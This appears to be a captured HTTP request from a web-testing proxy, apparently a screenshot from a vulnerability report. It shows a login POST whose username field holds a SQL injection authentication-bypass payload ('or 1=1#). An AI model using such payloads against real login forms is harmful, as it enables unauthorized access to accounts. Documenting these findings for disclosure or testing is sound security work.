 Request
Pretty Raw Hex MarkInfo \n
1 POST / HTTP/1.1
2 Host: 192.168.2.214:10002
3 Content-Length: 71
4 Cache-Control: max-age=0
5 Accept-Language: zh-CN,zh;q=0.9
6 Origin: http://192.168.2.214:10002
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/131.0.6778.86 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://192.168.2.214:10002/
12 Accept-Encoding: gzip, deflate, br
13 Cookie: PHPSESSID=2c7490b8b69553a5bf7cd8d44b7462b2
14 Connection: keep-alive
15
16 username=admin%40gmail.com'or+1%3d1%23&passwd=1qaz%40WSX&captcha=ifuc4a